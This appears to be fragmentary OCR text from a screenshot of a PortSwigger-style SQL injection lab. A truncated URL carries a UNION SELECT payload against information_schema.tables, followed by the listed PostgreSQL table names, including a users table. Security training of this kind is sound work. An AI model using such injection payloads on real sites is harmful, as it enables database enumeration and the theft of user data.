 lter?category=Lifestyle%27%20UNION%20SELECT%20null,%20table_name%20from%20information_schema.tables--
2226
PortSwigger ResourcePITVN Cloud Anoy Crypto QLD courses
user 14/14
pg_event_trigger
Inflatable Holiday Home
Forget your oversized Winnebagos, no need for trailers or tents
pg_stat_activity
pg_stat_xact_sys_tables
pg_foreign_server
foreign_servers
column_options
user_mappings
pg_timezone_abbrevs
pg_rules
pg_stat_replication
pg_stat_bgwriter
sequences
pg_cast
pg_publication_rel
pg_stat_progress_cluster
table_privileges
products
users_ueevqq
pg_stat_ssl